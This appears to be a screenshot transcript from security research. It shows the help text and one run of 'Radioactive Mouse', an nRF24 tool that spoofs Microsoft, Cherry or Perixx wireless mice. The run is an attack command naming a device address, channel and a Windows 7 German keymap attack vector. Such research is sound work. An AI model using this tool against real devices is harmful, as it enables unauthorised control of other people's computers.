 File Edit View Terminal Tabs Help
[root@hackbox radioactivemouse]# python radioactivemouse.py -h
nRF24 Playset
Radioactive Mouse v0.7 by Matthias Deeg - SySS GmbH (c) 2016
usage: radioactivemouse.py [-h] -a ADDRESS -c CHANNEL -d DEVICE -x ATTACK [-l]
optional arguments:
-h, --help show this help message and exit
-a ADDRESS, --address ADDRESS
Address of nRF24 device
-c CHANNEL, --channel CHANNEL
ShockBurst RF channel
-d DEVICE, --device DEVICE
Target device (supported: microsoft, cherry, perixx)
-x ATTACK, --attack ATTACK
Attack vector (use 'list' for available attack vectors
-l, --list List available attack vectors
[root@hackbox radioactivemouse]# python radioactivemouse.py -a A9:A9:7F:E8:66 -c 5 -d microsoft -x win7_german
nRF24 Playset
Radioactive Mouse v0.7 by Matthias Deeg - SySS GmbH (c) 2016
[*] Configure nRF24 radio
[*] Initialize mouse: Microsoft
[*] Generate mouse actions for selected attack vector 'Windows 7 Default, German keymap'
[*] Start mouse spoofing attack ...